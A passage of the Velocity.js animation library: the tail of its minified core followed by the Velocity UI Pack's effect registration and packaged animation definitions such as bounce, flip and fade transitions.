parseFloat(x.getPropertyValue(e,t))}var r="";if((f||v.State.isAndroid&&!v.State.isChrome)&&i(e).isSVG){var a={translate:[t("translateX"),t("translateY")],skewX:[t("skewX")],skewY:[t("skewY")],scale:1!==t("scale")?[t("scale"),t("scale")]:[t("scaleX"),t("scaleY")],rotate:[t("rotateZ"),0,0]};$.each(i(e).transformCache,function(e){/^translate/i.test(e)?e="translate":/^scale/i.test(e)?e="scale":/^rotate/i.test(e)&&(e="rotate"),a[e]&&(r+=e+"("+a[e].join(" ")+") ",delete a[e])})}else{var n,o;$.each(i(e).transformCache,function(t){return n=i(e).transformCache[t],"transformPerspective"===t?(o=n,!0):(9===f&&"rotateZ"===t&&(t="rotate"),void(r+=t+n+" "))}),o&&(r="perspective"+o+" "+r)}x.setPropertyValue(e,"transform",r)}};x.Hooks.register(),x.Normalizations.register(),v.hook=function(e,t,r){var n=a;return e=o(e),$.each(e,function(e,o){if(i(o)===a&&v.init(o),r===a)n===a&&(n=v.CSS.getPropertyValue(o,t));else{var s=v.CSS.setPropertyValue(o,t,r);"transform"===s[0]&&v.CSS.flushTransformCache(o),n=s}}),n};var S=function(){function e(){return l?T.promise||null:f}function n(){function e(e){function p(e,t){var r=a,i=a,s=a;return g.isArray(e)?(r=e[0],!g.isArray(e[1])&&/^[\d-]/.test(e[1])||g.isFunction(e[1])||x.RegEx.isHex.test(e[1])?s=e[1]:(g.isString(e[1])&&!x.RegEx.isHex.test(e[1])||g.isArray(e[1]))&&(i=t?e[1]:u(e[1],o.duration),e[2]!==a&&(s=e[2]))):r=e,t||(i=i||o.easing),g.isFunction(r)&&(r=r.call(n,w,P)),g.isFunction(s)&&(s=s.call(n,w,P)),[r||0,i,s]}function f(e,t){var r,a;return a=(t||"0").toString().toLowerCase().replace(/[%A-z]+$/,function(e){return r=e,""}),r||(r=x.Values.getUnitType(e)),[a,r]}function d(){var e={myParent:n.parentNode||r.body,position:x.getPropertyValue(n,"position"),fontSize:x.getPropertyValue(n,"fontSize")},a=e.position===N.lastPosition&&e.myParent===N.lastParent,o=e.fontSize===N.lastFontSize;N.lastParent=e.myParent,N.lastPosition=e.position,N.lastFontSize=e.fontSize;var s=100,l={};if(o&&a)l.emToPx=N.lastEmToPx,l.percentToPxWidth=N.lastPercentToPxWidth,l.percentToPxHeight=N.lastPercentToPxHeight;else{var u=i(n).isSVG?r.createElementNS("http://www.w3.org/2000/svg","rect"):r.createElement("div");v.init(u),e.myParent.appendChild(u),$.each(["overflow","overflowX","overflowY"],function(e,t){v.CSS.setPropertyValue(u,t,"hidden")}),v.CSS.setPropertyValue(u,"position",e.position),v.CSS.setPropertyValue(u,"fontSize",e.fontSize),v.CSS.setPropertyValue(u,"boxSizing","content-box"),$.each(["minWidth","maxWidth","width","minHeight","maxHeight","height"],function(e,t){v.CSS.setPropertyValue(u,t,s+"%")}),v.CSS.setPropertyValue(u,"paddingLeft",s+"em"),l.percentToPxWidth=N.lastPercentToPxWidth=(parseFloat(x.getPropertyValue(u,"width",null,!0))||1)/s,l.percentToPxHeight=N.lastPercentToPxHeight=(parseFloat(x.getPropertyValue(u,"height",null,!0))||1)/s,l.emToPx=N.lastEmToPx=(parseFloat(x.getPropertyValue(u,"paddingLeft"))||1)/s,e.myParent.removeChild(u)}return null===N.remToPx&&(N.remToPx=parseFloat(x.getPropertyValue(r.body,"fontSize"))||16),null===N.vwToPx&&(N.vwToPx=parseFloat(t.innerWidth)/100,N.vhToPx=parseFloat(t.innerHeight)/100),l.remToPx=N.remToPx,l.vwToPx=N.vwToPx,l.vhToPx=N.vhToPx,v.debug>=1&&console.log("Unit ratios: "+JSON.stringify(l),n),l}if(o.begin&&0===w)try{o.begin.call(m,m)}catch(y){setTimeout(function(){throw y},1)}if("scroll"===k){var S=/^x$/i.test(o.axis)?"Left":"Top",V=parseFloat(o.offset)||0,C,A,F;o.container?g.isWrapped(o.container)||g.isNode(o.container)?(o.container=o.container[0]||o.container,C=o.container["scroll"+S],F=C+$(n).position()[S.toLowerCase()]+V):o.container=null:(C=v.State.scrollAnchor[v.State["scrollProperty"+S]],A=v.State.scrollAnchor[v.State["scrollProperty"+("Left"===S?"Top":"Left")]],F=$(n).offset()[S.toLowerCase()]+V),s={scroll:{rootPropertyValue:!1,startValue:C,currentValue:C,endValue:F,unitType:"",easing:o.easing,scrollData:{container:o.container,direction:S,alternateValue:A}},element:n},v.debug&&console.log("tweensContainer (scroll): ",s.scroll,n)}else if("reverse"===k){if(!i(n).tweensContainer)return void $.dequeue(n,o.queue);"none"===i(n).opts.display&&(i(n).opts.display="auto"),"hidden"===i(n).opts.visibility&&(i(n).opts.visibility="visible"),i(n).opts.loop=!1,i(n).opts.begin=null,i(n).opts.complete=null,b.easing||delete o.easing,b.duration||delete o.duration,o=$.extend({},i(n).opts,o);var E=$.extend(!0,{},i(n).tweensContainer);for(var j in E)if("element"!==j){var H=E[j].startValue;E[j].startValue=E[j].currentValue=E[j].endValue,E[j].endValue=H,g.isEmptyObject(b)||(E[j].easing=o.easing),v.debug&&console.log("reverse tweensContainer ("+j+"): "+JSON.stringify(E[j]),n)}s=E}else if("start"===k){var E;i(n).tweensContainer&&i(n).isAnimating===!0&&(E=i(n).tweensContainer),$.each(h,function(e,t){if(RegExp("^"+x.Lists.colors.join("$|^")+"$").test(e)){var r=p(t,!0),n=r[0],o=r[1],i=r[2];if(x.RegEx.isHex.test(n)){for(var s=["Red","Green","Blue"],l=x.Values.hexToRgb(n),u=i?x.Values.hexToRgb(i):a,c=0;c<s.length;c++){var f=[l[c]];o&&f.push(o),u!==a&&f.push(u[c]),h[e+s[c]]=f}delete h[e]}}});for(var R in h){var O=p(h[R]),z=O[0],q=O[1],M=O[2];R=x.Names.camelCase(R);var I=x.Hooks.getRoot(R),B=!1;if(i(n).isSVG||"tween"===I||x.Names.prefixCheck(I)[1]!==!1||x.Normalizations.registered[I]!==a){(o.display!==a&&null!==o.display&&"none"!==o.display||o.visibility!==a&&"hidden"!==o.visibility)&&/opacity|filter/.test(R)&&!M&&0!==z&&(M=0),o._cacheValues&&E&&E[R]?(M===a&&(M=E[R].endValue+E[R].unitType),B=i(n).rootPropertyValueCache[I]):x.Hooks.registered[R]?M===a?(B=x.getPropertyValue(n,I),M=x.getPropertyValue(n,R,B)):B=x.Hooks.templates[I][1]:M===a&&(M=x.getPropertyValue(n,R));var W,G,D,X=!1;if(W=f(R,M),M=W[0],D=W[1],W=f(R,z),z=W[0].replace(/^([+-\/*])=/,function(e,t){return X=t,""}),G=W[1],M=parseFloat(M)||0,z=parseFloat(z)||0,"%"===G&&(/^(fontSize|lineHeight)$/.test(R)?(z/=100,G="em"):/^scale/.test(R)?(z/=100,G=""):/(Red|Green|Blue)$/i.test(R)&&(z=z/100*255,G="")),/[\/*]/.test(X))G=D;else if(D!==G&&0!==M)if(0===z)G=D;else{l=l||d();var Y=/margin|padding|left|right|width|text|word|letter/i.test(R)||/X$/.test(R)||"x"===R?"x":"y";switch(D){case"%":M*="x"===Y?l.percentToPxWidth:l.percentToPxHeight;break;case"px":break;default:M*=l[D+"ToPx"]}switch(G){case"%":M*=1/("x"===Y?l.percentToPxWidth:l.percentToPxHeight);break;case"px":break;default:M*=1/l[G+"ToPx"]}}switch(X){case"+":z=M+z;break;case"-":z=M-z;break;case"*":z=M*z;break;case"/":z=M/z}s[R]={rootPropertyValue:B,startValue:M,currentValue:M,endValue:z,unitType:G,easing:q},v.debug&&console.log("tweensContainer ("+R+"): "+JSON.stringify(s[R]),n)}else v.debug&&console.log("Skipping ["+I+"] due to a lack of browser support.")}s.element=n}s.element&&(x.Values.addClass(n,"velocity-animating"),L.push(s),""===o.queue&&(i(n).tweensContainer=s,i(n).opts=o),i(n).isAnimating=!0,w===P-1?(v.State.calls.push([L,m,o,null,T.resolver]),v.State.isTicking===!1&&(v.State.isTicking=!0,c())):w++)}var n=this,o=$.extend({},v.defaults,b),s={},l;switch(i(n)===a&&v.init(n),parseFloat(o.delay)&&o.queue!==!1&&$.queue(n,o.queue,function(e){v.velocityQueueEntryFlag=!0,i(n).delayTimer={setTimeout:setTimeout(e,parseFloat(o.delay)),next:e}}),o.duration.toString().toLowerCase()){case"fast":o.duration=200;break;case"normal":o.duration=y;break;case"slow":o.duration=600;break;default:o.duration=parseFloat(o.duration)||1}v.mock!==!1&&(v.mock===!0?o.duration=o.delay=1:(o.duration*=parseFloat(v.mock)||1,o.delay*=parseFloat(v.mock)||1)),o.easing=u(o.easing,o.duration),o.begin&&!g.isFunction(o.begin)&&(o.begin=null),o.progress&&!g.isFunction(o.progress)&&(o.progress=null),o.complete&&!g.isFunction(o.complete)&&(o.complete=null),o.display!==a&&null!==o.display&&(o.display=o.display.toString().toLowerCase(),"auto"===o.display&&(o.display=v.CSS.Values.getDisplayType(n))),o.visibility!==a&&null!==o.visibility&&(o.visibility=o.visibility.toString().toLowerCase()),o.mobileHA=o.mobileHA&&v.State.isMobile&&!v.State.isGingerbread,o.queue===!1?o.delay?setTimeout(e,o.delay):e():$.queue(n,o.queue,function(t,r){return r===!0?(T.promise&&T.resolver(m),!0):(v.velocityQueueEntryFlag=!0,void e(t))}),""!==o.queue&&"fx"!==o.queue||"inprogress"===$.queue(n)[0]||$.dequeue(n)}var s=arguments[0]&&(arguments[0].p||$.isPlainObject(arguments[0].properties)&&!arguments[0].properties.names||g.isString(arguments[0].properties)),l,f,d,m,h,b;if(g.isWrapped(this)?(l=!1,d=0,m=this,f=this):(l=!0,d=1,m=s?arguments[0].elements||arguments[0].e:arguments[0]),m=o(m)){s?(h=arguments[0].properties||arguments[0].p,b=arguments[0].options||arguments[0].o):(h=arguments[d],b=arguments[d+1]);var P=m.length,w=0;if(!/^(stop|finish)$/i.test(h)&&!$.isPlainObject(b)){var V=d+1;b={};for(var C=V;C<arguments.length;C++)g.isArray(arguments[C])||!/^(fast|normal|slow)$/i.test(arguments[C])&&!/^\d/.test(arguments[C])?g.isString(arguments[C])||g.isArray(arguments[C])?b.easing=arguments[C]:g.isFunction(arguments[C])&&(b.complete=arguments[C]):b.duration=arguments[C]}var T={promise:null,resolver:null,rejecter:null};l&&v.Promise&&(T.promise=new v.Promise(function(e,t){T.resolver=e,T.rejecter=t}));var k;switch(h){case"scroll":k="scroll";break;case"reverse":k="reverse";break;case"finish":case"stop":$.each(m,function(e,t){i(t)&&i(t).delayTimer&&(clearTimeout(i(t).delayTimer.setTimeout),i(t).delayTimer.next&&i(t).delayTimer.next(),delete i(t).delayTimer)});var A=[];return $.each(v.State.calls,function(e,t){t&&$.each(t[1],function(r,n){var o=b===a?"":b;return o===!0||t[2].queue===o||b===a&&t[2].queue===!1?void $.each(m,function(r,a){a===n&&((b===!0||g.isString(b))&&($.each($.queue(a,g.isString(b)?b:""),function(e,t){g.isFunction(t)&&t(null,!0)}),$.queue(a,g.isString(b)?b:"",[])),"stop"===h?(i(a)&&i(a).tweensContainer&&o!==!1&&$.each(i(a).tweensContainer,function(e,t){t.endValue=t.currentValue
}),A.push(e)):"finish"===h&&(t[2].duration=1))}):!0})}),"stop"===h&&($.each(A,function(e,t){p(t,!0)}),T.promise&&T.resolver(m)),e();default:if(!$.isPlainObject(h)||g.isEmptyObject(h)){if(g.isString(h)&&v.Redirects[h]){var F=$.extend({},b),E=F.duration,j=F.delay||0;return F.backwards===!0&&(m=$.extend(!0,[],m).reverse()),$.each(m,function(e,t){parseFloat(F.stagger)?F.delay=j+parseFloat(F.stagger)*e:g.isFunction(F.stagger)&&(F.delay=j+F.stagger.call(t,e,P)),F.drag&&(F.duration=parseFloat(E)||(/^(callout|transition)/.test(h)?1e3:y),F.duration=Math.max(F.duration*(F.backwards?1-e/P:(e+1)/P),.75*F.duration,200)),v.Redirects[h].call(t,t,F||{},e,P,m,T.promise?T:a)}),e()}var H="Velocity: First argument ("+h+") was not a property map, a known action, or a registered redirect. Aborting.";return T.promise?T.rejecter(new Error(H)):console.log(H),e()}k="start"}var N={lastParent:null,lastPosition:null,lastFontSize:null,lastPercentToPxWidth:null,lastPercentToPxHeight:null,lastEmToPx:null,remToPx:null,vwToPx:null,vhToPx:null},L=[];$.each(m,function(e,t){g.isNode(t)&&n.call(t)});var F=$.extend({},v.defaults,b),R;if(F.loop=parseInt(F.loop),R=2*F.loop-1,F.loop)for(var O=0;R>O;O++){var z={delay:F.delay,progress:F.progress};O===R-1&&(z.display=F.display,z.visibility=F.visibility,z.complete=F.complete),S(m,"reverse",z)}return e()}};v=$.extend(S,v),v.animate=S;var P=t.requestAnimationFrame||d;return v.State.isMobile||r.hidden===a||r.addEventListener("visibilitychange",function(){r.hidden?(P=function(e){return setTimeout(function(){e(!0)},16)},c()):P=t.requestAnimationFrame||d}),e.Velocity=v,e!==t&&(e.fn.velocity=S,e.fn.velocity.defaults=v.defaults),$.each(["Down","Up"],function(e,t){v.Redirects["slide"+t]=function(e,r,n,o,i,s){var l=$.extend({},r),u=l.begin,c=l.complete,p={height:"",marginTop:"",marginBottom:"",paddingTop:"",paddingBottom:""},f={};l.display===a&&(l.display="Down"===t?"inline"===v.CSS.Values.getDisplayType(e)?"inline-block":"block":"none"),l.begin=function(){u&&u.call(i,i);for(var r in p){f[r]=e.style[r];var a=v.CSS.getPropertyValue(e,r);p[r]="Down"===t?[a,0]:[0,a]}f.overflow=e.style.overflow,e.style.overflow="hidden"},l.complete=function(){for(var t in f)e.style[t]=f[t];c&&c.call(i,i),s&&s.resolver(i)},v(e,p,l)}}),$.each(["In","Out"],function(e,t){v.Redirects["fade"+t]=function(e,r,n,o,i,s){var l=$.extend({},r),u={opacity:"In"===t?1:0},c=l.complete;l.complete=n!==o-1?l.begin=null:function(){c&&c.call(i,i),s&&s.resolver(i)},l.display===a&&(l.display="In"===t?"auto":"none"),v(this,u,l)}}),v}(window.jQuery||window.Zepto||window,window,document)});


/**********************
   Velocity UI Pack
**********************/

/* VelocityJS.org UI Pack (5.0.4). (C) 2014 Julian Shapiro. MIT @license: en.wikipedia.org/wiki/MIT_License. Portions copyright Daniel Eden, Christian Pucci. */

;(function (factory) {
    /* CommonJS module. */
    if (typeof require === "function" && typeof exports === "object" ) {
        module.exports = factory();
    /* AMD module. */
    } else if (typeof define === "function" && define.amd) {
        define([ "velocity" ], factory);
    /* Browser globals. */
    } else {
        factory();
    }
}(function() {
return function (global, window, document, undefined) {

    /*************
        Checks
    *************/

    if (!global.Velocity || !global.Velocity.Utilities) {
        window.console && console.log("Velocity UI Pack: Velocity must be loaded first. Aborting.");
        return;
    } else {
        var Velocity = global.Velocity,
            $ = Velocity.Utilities;
    }

    var velocityVersion = Velocity.version,
        requiredVersion = { major: 1, minor: 1, patch: 0 };

    function greaterSemver (primary, secondary) {
        var versionInts = [];

        if (!primary || !secondary) { return false; }

        $.each([ primary, secondary ], function(i, versionObject) {
            var versionIntsComponents = [];

            $.each(versionObject, function(component, value) {
                while (value.toString().length < 5) {
                    value = "0" + value;
                }
                versionIntsComponents.push(value);
            });

            versionInts.push(versionIntsComponents.join(""))
        });

        return (parseFloat(versionInts[0]) > parseFloat(versionInts[1]));
    }

    if (greaterSemver(requiredVersion, velocityVersion)){
        var abortError = "Velocity UI Pack: You need to update Velocity (jquery.velocity.js) to a newer version. Visit http://github.com/julianshapiro/velocity.";
        alert(abortError);
        throw new Error(abortError);
    }

    /************************
       Effect Registration
    ************************/

    /* Note: RegisterUI is a legacy name. */
    Velocity.RegisterEffect = Velocity.RegisterUI = function (effectName, properties) {
        /* Animate the expansion/contraction of the elements' parent's height for In/Out effects. */
        function animateParentHeight (elements, direction, totalDuration, stagger) {
            var totalHeightDelta = 0,
                parentNode;

            /* Sum the total height (including padding and margin) of all targeted elements. */
            $.each(elements.nodeType ? [ elements ] : elements, function(i, element) {
                if (stagger) {
                    /* Increase the totalDuration by the successive delay amounts produced by the stagger option. */
                    totalDuration += i * stagger;
                }

                parentNode = element.parentNode;

                $.each([ "height", "paddingTop", "paddingBottom", "marginTop", "marginBottom"], function(i, property) {
                    totalHeightDelta += parseFloat(Velocity.CSS.getPropertyValue(element, property));
                });
            });

            /* Animate the parent element's height adjustment (with a varying duration multiplier for aesthetic benefits). */
            Velocity.animate(
                parentNode,
                { height: (direction === "In" ? "+" : "-") + "=" + totalHeightDelta },
                { queue: false, easing: "ease-in-out", duration: totalDuration * (direction === "In" ? 0.6 : 1) }
            );
        }

        /* Register a custom redirect for each effect. */
        Velocity.Redirects[effectName] = function (element, redirectOptions, elementsIndex, elementsSize, elements, promiseData) {
            var finalElement = (elementsIndex === elementsSize - 1);

            if (typeof properties.defaultDuration === "function") {
                properties.defaultDuration = properties.defaultDuration.call(elements, elements);
            } else {
                properties.defaultDuration = parseFloat(properties.defaultDuration);
            }

            /* Iterate through each effect's call array. */
            for (var callIndex = 0; callIndex < properties.calls.length; callIndex++) {
                var call = properties.calls[callIndex],
                    propertyMap = call[0],
                    redirectDuration = (redirectOptions.duration || properties.defaultDuration || 1000),
                    durationPercentage = call[1],
                    callOptions = call[2] || {},
                    opts = {};

                /* Assign the whitelisted per-call options. */
                opts.duration = redirectDuration * (durationPercentage || 1);
                opts.queue = redirectOptions.queue || "";
                opts.easing = callOptions.easing || "ease";
                opts.delay = parseFloat(callOptions.delay) || 0;
                opts._cacheValues = callOptions._cacheValues || true;

                /* Special processing for the first effect call. */
                if (callIndex === 0) {
                    /* If a delay was passed into the redirect, combine it with the first call's delay. */
                    opts.delay += (parseFloat(redirectOptions.delay) || 0);

                    if (elementsIndex === 0) {
                        opts.begin = function() {
                            /* Only trigger a begin callback on the first effect call with the first element in the set. */
                            redirectOptions.begin && redirectOptions.begin.call(elements, elements);

                            var direction = effectName.match(/(In|Out)$/);

                            /* Make "in" transitioning elements invisible immediately so that there's no FOUC between now
                               and the first RAF tick. */
                            if ((direction && direction[0] === "In") && propertyMap.opacity !== undefined) {
                                $.each(elements.nodeType ? [ elements ] : elements, function(i, element) {
                                    Velocity.CSS.setPropertyValue(element, "opacity", 0);
                                });
                            }

                            /* Only trigger animateParentHeight() if we're using an In/Out transition. */
                            if (redirectOptions.animateParentHeight && direction) {
                                animateParentHeight(elements, direction[0], redirectDuration + opts.delay, redirectOptions.stagger);
                            }
                        }
                    }

                    /* If the user isn't overriding the display option, default to "auto" for "In"-suffixed transitions. */
                    if (redirectOptions.display !== null) {
                        if (redirectOptions.display !== undefined && redirectOptions.display !== "none") {
                            opts.display = redirectOptions.display;
                        } else if (/In$/.test(effectName)) {
                            /* Inline elements cannot be subjected to transforms, so we switch them to inline-block. */
                            var defaultDisplay = Velocity.CSS.Values.getDisplayType(element);
                            opts.display = (defaultDisplay === "inline") ? "inline-block" : defaultDisplay;
                        }
                    }

                    if (redirectOptions.visibility && redirectOptions.visibility !== "hidden") {
                        opts.visibility = redirectOptions.visibility;
                    }
                }

                /* Special processing for the last effect call. */
                if (callIndex === properties.calls.length - 1) {
                    /* Append promise resolving onto the user's redirect callback. */
                    function injectFinalCallbacks () {
                        if ((redirectOptions.display === undefined || redirectOptions.display === "none") && /Out$/.test(effectName)) {
                            $.each(elements.nodeType ? [ elements ] : elements, function(i, element) {
                                Velocity.CSS.setPropertyValue(element, "display", "none");
                            });
                        }

                        redirectOptions.complete && redirectOptions.complete.call(elements, elements);

                        if (promiseData) {
                            promiseData.resolver(elements || element);
                        }
                    }

                    opts.complete = function() {
                        if (properties.reset) {
                            for (var resetProperty in properties.reset) {
                                var resetValue = properties.reset[resetProperty];

                                /* Format each non-array value in the reset property map to [ value, value ] so that changes apply
                                   immediately and DOM querying is avoided (via forcefeeding). */
                                /* Note: Don't forcefeed hooks, otherwise their hook roots will be defaulted to their null values. */
                                if (Velocity.CSS.Hooks.registered[resetProperty] === undefined && (typeof resetValue === "string" || typeof resetValue === "number")) {
                                    properties.reset[resetProperty] = [ properties.reset[resetProperty], properties.reset[resetProperty] ];
                                }
                            }

                            /* So that the reset values are applied instantly upon the next rAF tick, use a zero duration and parallel queueing. */
                            var resetOptions = { duration: 0, queue: false };

                            /* Since the reset option uses up the complete callback, we trigger the user's complete callback at the end of ours. */
                            if (finalElement) {
                                resetOptions.complete = injectFinalCallbacks;
                            }

                            Velocity.animate(element, properties.reset, resetOptions);
                        /* Only trigger the user's complete callback on the last effect call with the last element in the set. */
                        } else if (finalElement) {
                            injectFinalCallbacks();
                        }
                    };

                    if (redirectOptions.visibility === "hidden") {
                        opts.visibility = redirectOptions.visibility;
                    }
                }

                Velocity.animate(element, propertyMap, opts);
            }
        };

        /* Return the Velocity object so that RegisterUI calls can be chained. */
        return Velocity;
    };

    /*********************
       Packaged Effects
    *********************/

    /* Externalize the packagedEffects data so that they can optionally be modified and re-registered. */
    /* Support: <=IE8: Callouts will have no effect, and transitions will simply fade in/out. IE9/Android 2.3: Most effects are fully supported, the rest fade in/out. All other browsers: full support. */
    Velocity.RegisterEffect.packagedEffects =
        {
            /* Animate.css */
            "callout.bounce": {
                defaultDuration: 550,
                calls: [
                    [ { translateY: -30 }, 0.25 ],
                    [ { translateY: 0 }, 0.125 ],
                    [ { translateY: -15 }, 0.125 ],
                    [ { translateY: 0 }, 0.25 ]
                ]
            },
            /* Animate.css */
            "callout.shake": {
                defaultDuration: 800,
                calls: [
                    [ { translateX: -11 }, 0.125 ],
                    [ { translateX: 11 }, 0.125 ],
                    [ { translateX: -11 }, 0.125 ],
                    [ { translateX: 11 }, 0.125 ],
                    [ { translateX: -11 }, 0.125 ],
                    [ { translateX: 11 }, 0.125 ],
                    [ { translateX: -11 }, 0.125 ],
                    [ { translateX: 0 }, 0.125 ]
                ]
            },
            /* Animate.css */
            "callout.flash": {
                defaultDuration: 1100,
                calls: [
                    [ { opacity: [ 0, "easeInOutQuad", 1 ] }, 0.25 ],
                    [ { opacity: [ 1, "easeInOutQuad" ] }, 0.25 ],
                    [ { opacity: [ 0, "easeInOutQuad" ] }, 0.25 ],
                    [ { opacity: [ 1, "easeInOutQuad" ] }, 0.25 ]
                ]
            },
            /* Animate.css */
            "callout.pulse": {
                defaultDuration: 825,
                calls: [
                    [ { scaleX: 1.1, scaleY: 1.1 }, 0.50, { easing: "easeInExpo" } ],
                    [ { scaleX: 1, scaleY: 1 }, 0.50 ]
                ]
            },
            /* Animate.css */
            "callout.swing": {
                defaultDuration: 950,
                calls: [
                    [ { rotateZ: 15 }, 0.20 ],
                    [ { rotateZ: -10 }, 0.20 ],
                    [ { rotateZ: 5 }, 0.20 ],
                    [ { rotateZ: -5 }, 0.20 ],
                    [ { rotateZ: 0 }, 0.20 ]
                ]
            },
            /* Animate.css */
            "callout.tada": {
                defaultDuration: 1000,
                calls: [
                    [ { scaleX: 0.9, scaleY: 0.9, rotateZ: -3 }, 0.10 ],
                    [ { scaleX: 1.1, scaleY: 1.1, rotateZ: 3 }, 0.10 ],
                    [ { scaleX: 1.1, scaleY: 1.1, rotateZ: -3 }, 0.10 ],
                    [ "reverse", 0.125 ],
                    [ "reverse", 0.125 ],
                    [ "reverse", 0.125 ],
                    [ "reverse", 0.125 ],
                    [ "reverse", 0.125 ],
                    [ { scaleX: 1, scaleY: 1, rotateZ: 0 }, 0.20 ]
                ]
            },
            "transition.fadeIn": {
                defaultDuration: 500,
                calls: [
                    [ { opacity: [ 1, 0 ] } ]
                ]
            },
            "transition.fadeOut": {
                defaultDuration: 500,
                calls: [
                    [ { opacity: [ 0, 1 ] } ]
                ]
            },
            /* Support: Loses rotation in IE9/Android 2.3 (fades only). */
            "transition.flipXIn": {
                defaultDuration: 700,
                calls: [
                    [ { opacity: [ 1, 0 ], transformPerspective: [ 800, 800 ], rotateY: [ 0, -55 ] } ]
                ],
                reset: { transformPerspective: 0 }
            },
            /* Support: Loses rotation in IE9/Android 2.3 (fades only). */
            "transition.flipXOut": {
                defaultDuration: 700,
                calls: [
                    [ { opacity: [ 0, 1 ], transformPerspective: [ 800, 800 ], rotateY: 55 } ]
                ],
                reset: { transformPerspective: 0, rotateY: 0 }
            },
            /* Support: Loses rotation in IE9/Android 2.3 (fades only). */
            "transition.flipYIn": {
                defaultDuration: 800,
                calls: [
                    [ { opacity: [ 1, 0 ], transformPerspective: [ 800, 800 ], rotateX: [ 0, -45 ] } ]
                ],
                reset: { transformPerspective: 0 }
            },
            /* Support: Loses rotation in IE9/Android 2.3 (fades only). */
            "transition.flipYOut": {
                defaultDuration: 800,
                calls: [
                    [ { opacity: [ 0, 1 ], transformPerspective: [ 800, 800 ], rotateX: 25 } ]
                ],
                reset: { transformPerspective: 0, rotateX: 0 }
            },
            /* Animate.css */
            /* Support: Loses rotation in IE9/Android 2.3 (fades only). */
            "transition.flipBounceXIn": {
                defaultDuration: 900,
                calls: [
                    [ { opacity: [ 0.725, 0 ], transformPerspective: [ 400, 400 ], rotateY: [ -10, 90 ] }, 0.50 ],
                    [ { opacity: 0.80, rotateY: 10 }, 0.25 ],
                    [ { opacity: 1, rotateY: 0 }, 0.25 ]
                ],
                reset: { transformPerspective: 0 }
            },
            /* Animate.css */
            /* Support: Loses rotation in IE9/Android 2.3 (fades only). */
            "transition.flipBounceXOut": {
                defaultDuration: 800,
                calls: [
                    [ { opacity: [ 0.9, 1 ], transformPerspective: [ 400, 400 ], rotateY: -10 }, 0.50 ],
                    [ { opacity: 0, rotateY: 90 }, 0.50 ]
                ],
                reset: { transformPerspective: 0, rotateY: 0 }
            },
            /* Animate.css */
            /* Support: Loses rotation in IE9/Android 2.3 (fades only). */
            "transition.flipBounceYIn": {
                defaultDuration: 850,
                calls: [
                    [ { opacity: [ 0.725, 0 ], transformPerspective: [ 400, 400 ], rotateX: [ -10, 90 ] }, 0.50 ],
                    [ { opacity: 0.80, rotateX: 10 }, 0.25 ],
                    [ { opacity: 1, rotateX: 0 }, 0.25 ]
                ],
                reset: { transformPerspective: 0 }
            },
            /* Animate.css */
            /* Support: Loses rotation in IE9/Android 2.3 (fades only). */
            "transition.flipBounceYOut": {
                defaultDuration: 800,
                calls: [
                    [ { opacity: [ 0.9, 1 ], transformPerspective: [ 400, 400 ], rotateX: -15 }, 0.50 ],
                    [ { opacity: 0, rotateX: 90 }, 0.50 ]
                ],
                reset: { transformPerspective: 0, rotateX: 0 }
            },
            /* Magic.css */
            "transition.swoopIn": {
                defaultDuration: 850,
                calls: [
                    [ { opacity: [ 1, 0 ], transformOriginX: [ "100%", "50%" ], transformOriginY: [ "100%", "100%" ], scaleX: [ 1, 0 ], scaleY: [ 1, 0 ], translateX: [ 0, -700 ], translateZ: 0 } ]
                ],
                reset: { transformOriginX: "50%", transformOriginY: "50%" }
            },
            /* Magic.css */
            "transition.swoopOut": {
                defaultDuration: 850,
                calls: [
                    [ { opacity: [ 0, 1 ], transformOriginX: [ "50%", "100%" ], transformOriginY: [ "100%", "100%" ], scaleX: 0, scaleY: 0, translateX: -700, translateZ: 0 } ]
                ],
                reset: { transformOriginX: "50%", transformOriginY: "50%", scaleX: 1, scaleY: 1, translateX: 0 }
            },
            /* Magic.css */
            /* Support: Loses rotation in IE9/Android 2.3. (Fades and scales only.) */
            "transition.whirlIn": {
                defaultDuration: 850,
                calls: [
                    [ { opacity: [ 1, 0 ], transformOriginX: [ "50%", "50%" ], transformOriginY: [ "50%", "50%" ], scaleX: [ 1, 0 ], scaleY: [ 1, 0 ], rotateY: [ 0, 160 ] }, 1, { easing: "easeInOutSine" } ]
                ]
            },
            /* Magic.css */
            /* Support: Loses rotation in IE9/Android 2.3. (Fades and scales only.) */
            "transition.whirlOut": {
                defaultDuration: 750,
                calls: [
                    [ { opacity: [ 0, "easeInOutQuint", 1 ], transformOriginX: [ "50%", "50%" ], transformOriginY: [ "50%", "50%" ], scaleX: 0, scaleY: 0, rotateY: 160 }, 1, { easing: "swing" } ]
                ],
                reset: { scaleX: 1, scaleY: 1, rotateY: 0 }
            },
            "transition.shrinkIn": {
                defaultDuration: 750,
                calls: [
                    [ { opacity: [ 1, 0 ], transformOriginX: [ "50%", "50%" ], transformOriginY: [ "50%", "50%" ], scaleX: [ 1, 1.5 ], scaleY: [ 1, 1.5 ], translateZ: 0 } ]
                ]
            },
            "transition.shrinkOut": {
                defaultDuration: 600,
                calls: [
                    [ { opacity: [ 0, 1 ], transformOriginX: [ "50%", "50%" ], transformOriginY: [ "50%", "50%" ], scaleX: 1.3, scaleY: 1.3, translateZ: 0 } ]
                ],
                reset: { scaleX: 1, scaleY: 1 }
            },
            "transition.expandIn": {
                defaultDuration: 700,
                calls: [
                    [ { opacity: [ 1, 0 ], transformOriginX: [ "50%", "50%" ], transformOriginY: [ "50%", "50%" ], scaleX: [ 1, 0.625 ], scaleY: [ 1, 0.625 ], translateZ: 0 } ]
                ]
            },
            "transition.expandOut": {
                defaultDuration: 700,
                calls: [
                    [ { opacity: [ 0, 1 ], transformOriginX: [ "50%", "50%" ], transformOriginY: [ "50%", "50%" ], scaleX: 0.5, scaleY: 0.5, translateZ: 0 } ]
                ],
                reset: { scaleX: 1, scaleY: 1 }
            },
            /* Animate.css */
            "transition.bounceIn": {
                defaultDuration: 800,
                calls: [
                    [ { opacity: [ 1, 0 ], scaleX: [ 1.05, 0.3 ], scaleY: [ 1.05, 0.3 ] }, 0.40 ],
                    [ { scaleX: 0.9, scaleY: 0.9, translateZ: 0 }, 0.20 ],
                    [ { scaleX: 1, scaleY: 1 }, 0.50 ]
                ]
            },
            /* Animate.css */
            "transition.bounceOut": {
                defaultDuration: 800,
                calls: [
                    [ { scaleX: 0.95, scaleY: 0.95 }, 0.35 ],
                    [ { scaleX: 1.1, scaleY: 1.1, translateZ: 0 }, 0.35 ],
                    [ { opacity: [ 0, 1 ], scaleX: 0.3, scaleY: 0.3 }, 0.30 ]
                ],
                reset: { scaleX: 1, scaleY: 1 }
            },
            /* Animate.css */
            "transition.bounceUpIn": {
